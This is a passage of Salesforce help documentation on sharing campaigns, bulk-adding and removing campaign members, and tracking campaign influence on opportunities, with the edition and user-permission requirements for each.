

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 











## Sharing Campaigns

Your administrator defines your organization's sharing model for campaign access. However, you can extend sharing privileges for your own campaigns individually. Use campaign sharing to *increase* access to your campaigns; you cannot restrict access beyond your organization's default access levels.

To view and manage sharing details, click **Sharing** on the campaign detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the campaign. On this page, you can do any of the following:

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** To grant access to the record for other users, groups, roles, or territories, click **Add**.
- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

## Special Considerations

- **•** To share a campaign, you must have Public Full Access to the campaign and have the Marketing User checkbox selected in your personal information.
- **•** The **Sharing** button is available depending on your organization-wide default for campaigns.
- **•** Make sure you are sharing records with users who have the appropriate "Read" object permission for viewing the shared records.
- **•** Sharing a campaign does not automatically grant read access to all the campaign members. Make sure that the user you are sharing a campaign with has visibility to the associated leads or contacts.
- **•** The campaign hierarchy statistic fields provide aggregate data for a parent campaign and all the campaigns below it in the hierarchy, regardless of whether a user has sharing rights to a particular campaign within the hierarchy. Therefore, consider your organization's campaign sharing settings when enabling campaign hierarchy statistics. If you do not want users to see aggregate hierarchy data, remove any or all of the campaign hierarchy statistic fields from the [Campaign Hierarchy](#page-1322-0) related list. These fields will still be available for reporting purposes.

SEE ALSO:

[Viewing Campaign Hierarchies](#page-1321-0) [Viewing Campaign Hierarchy Statistics](#page-1322-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view campaigns:

- **•** "Read" on campaigns
- To share campaigns:
- **•** "Read" on campaigns AND

Marketing User checked in your user information

## <span id="page-1351-0"></span>Add Multiple Contacts and Leads to Campaigns

Quickly add lots of contacts, leads, and person accounts as members to your campaigns at one time while in accessibility mode.

- **1.** From a campaign, click **Manage Members**.
- **2.** Click either **Add Members Existing Contacts** or **Add Members Existing Leads**.
- **3.** In the first step of the wizard, choose a campaign member status value to assign to the new members.
- **4.** Click **Next**.
- **5.** Select the records you want to add as campaign members.

#### SEE ALSO:

[Add Multiple Members to a Campaign from a List View](#page-1333-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To add multiple contacts, leads, and person accounts to campaigns:

**•** Marketing User in your user information AND

"Edit" on campaigns

AND

"Read" on contacts, leads, and person accounts

## Delete Multiple Contacts and Leads from Campaigns

Save time by removing lots of campaign members from campaigns at a time while in accessibility mode.

- **1.** From a campaign, click **Manage Members**.
- **2.** Click either **Remove Members Existing Contacts** or **Remove Members Existing Leads**.
- **3.** Choose the campaign members that you want to remove from the campaign.
- **4.** When you are finished removing members from your campaign, click **Done** to exit the wizard.

#### SEE ALSO:

[Add Multiple Contacts and Leads to Campaigns](#page-1351-0)

# Track the Opportunities Your Campaigns Bring In

Track how your campaigns contribute to your opportunities.

#### [Customizable Campaign Influence](#page-1353-0)

Customizable Campaign Influence lets you decide how credit is assigned to each campaign that contributes to bringing in an opportunity.

#### [Campaign Influence 1.0](#page-1355-0)

Use the original version of Campaign Influence to understand the return on your campaign investments.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To delete multiple existing contacts and leads from campaigns:

**•** Marketing User checked in your user information

AND

"Edit" on campaigns and leads

AND

"Read" on contacts

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-1353-0"></span>Customizable Campaign Influence

Customizable Campaign Influence lets you decide how credit is assigned to each campaign that contributes to bringing in an opportunity.



Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.

#### [Add Influential Campaigns to an Opportunity](#page-1353-1)

Manage lists of campaigns that influence your opportunities directly on opportunity detail pages.

#### [View Campaign Results](#page-1354-0)

Understand the return on investment for a campaign by seeing the opportunities influenced by a campaign and the total revenue represented by those opportunities.

#### [Report on Campaign Results](#page-1355-1)

<span id="page-1353-1"></span>Get a better understanding of your campaigns' return on investment by creating custom report types that combine campaign influence with Opportunities, Campaigns, Contacts, and Accounts.

#### Add Influential Campaigns to an Opportunity

Manage lists of campaigns that influence your opportunities directly on opportunity detail pages.

Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.

Consider these details before adding influential campaigns to your opportunities.

- **•** If your business uses the Salesforce Campaign Influence model, you can't add influential campaigns manually to opportunities. Campaigns are automatically added to opportunities based on the rules your admin defines.
- **•** If your business uses another campaign influence model and your admin has allowed it, you can add influential campaigns to opportunities yourself.
- **1.** View the detail page of an opportunity.
- **2.** Click **New** in the Campaign Influence related list.
- **3.** In the Campaign name field, enter a campaign name or click **to** to search for a campaign.
- **4.** If you are using the Salesforce Campaign Influence Model and you want to designate the campaign as the primary campaign, select **Primary Campaign Source**.
- **5.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view the campaign influence related list:

**•** "Read" on Campaigns and Opportunities

To manually add or update influential campaigns:

**•** "Read" on Campaigns AND

> "Read" and "Edit" on **Opportunities**

AND

"Marketing User" selected in user details

#### <span id="page-1354-0"></span>View Campaign Results

Understand the return on investment for a campaign by seeing the opportunities influenced by a campaign and the total revenue represented by those opportunities.



Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.

When you view a campaign detail page, the Influenced Opportunities (1) related list displays the opportunities generated by the campaign. The opportunities displayed are based on the primary campaign influence model designated by your admin.



#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view campaign details:

**•** "Read" on Campaigns

The Campaign Statistics section (1) of the campaign detail page displays a summary of the opportunities generated by the campaign, including the number of opportunities, the total revenue from those opportunities, and the total revenue from won opportunities.



## <span id="page-1355-1"></span>Report on Campaign Results

Get a better understanding of your campaigns' return on investment by creating custom report types that combine campaign influence with Opportunities, Campaigns, Contacts, and Accounts.

 $\mathbb{Z}$ Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.

Here are some examples of the custom report types that you can create to see how your campaigns are doing.

- **•** Campaigns with Influenced Opportunities—reports which campaigns drove the most opportunities and had the best return on investment.
- **•** Opportunities with Campaign Influence—reports how much your campaigns influenced your opportunities. Create a separate report for each influence model and add them to a dashboard so you can compare the results in each model.
- **•** Contacts or Accounts with Campaign Influence—reports which contacts or accounts were influenced by campaigns.

## <span id="page-1355-0"></span>Campaign Influence 1.0

Use the original version of Campaign Influence to understand the return on your campaign investments.

Note: This information applies only to the original version of Campaign Influence and not to Customizable Campaign Influence.

#### [Add Influential Campaigns to Opportunities](#page-1356-0)

Manage lists of campaigns that influence your opportunities directly on opportunity detail pages.

[Configure Campaign Influence](#page-1955-0)

[Let Users View Influential Campaigns on Opportunities](#page-1956-0)

Associate multiple influential campaigns to a single opportunity.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-1356-0"></span>Add Influential Campaigns to Opportunities

Manage lists of campaigns that influence your opportunities directly on opportunity detail pages.

Note: This information applies only to the original version of Campaign Influence and not to Customizable Campaign Influence.

Consider these details before adding influential campaigns to your opportunities.

- **•** Though multiple campaigns can be influential, you can designate only one campaign as the primary campaign source on the opportunity.
- **•** The campaign you designate as the primary campaign source will always appear in the Campaign Influence related list.
- **•** The opportunities fields of the campaign statistics section on a campaign detail page will populate for only the campaign you designate as the primary campaign source. For example, you have an email campaign and a telemarketing campaign that both influence the same opportunity, and you designate the email campaign as the primary campaign source. The campaign statistics opportunities fields will populate for only the email campaign.
- **•** When you select Primary Campaign Source, the Primary Campaign Source field on the opportunity detail page updates with the name of the primary campaign. It's possible that workflow and Apex rules on opportunities can be triggered by this change.
- **•** When you add campaigns using **Add Campaign** in the Campaign Influence related list, campaign member details don't appear in the related list.

Let's now add influential campaigns from the Campaign Influence related list.

- **1.** View the detail page of an opportunity.
- **2.** Click **Add Campaign** in the Campaign Influence related list.
- **3.** Enter a campaign name in the Campaign name field or click **to** to search for a campaign.
- **4.** If you want to designate the campaign as the primary campaign, select Primary Campaign Source.
- **5.** Click **Save**.

